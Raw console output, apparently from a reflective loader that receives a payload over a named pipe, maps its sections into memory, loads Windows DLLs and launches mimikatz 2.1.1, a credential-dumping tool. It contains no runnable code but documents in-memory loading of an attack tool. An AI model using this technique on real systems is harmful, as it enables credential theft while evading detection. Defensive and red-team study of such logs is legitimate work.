 Attempting to connect to the pipe...
Connected.
---------- Receiving payload ----------
Waiting for parameter...
Parameter received :  log
Preferred Load Address = 140000000
Allocated Space For E4000 at 2757CB20000
Section .text   , Copied To 2757CB21000
Section .rdata  , Copied To 2757CBA8000
Section .data   , Copied To 2757CBF2000
Section .pdata  , Copied To 2757CBF9000
Section .rsrc   , Copied To 2757CBFE000
Section .reloc  , Copied To 2757CC02000
Delta = 2743CB20000
Loaded ADVAPI32.dll
Loaded Cabinet.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz

  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/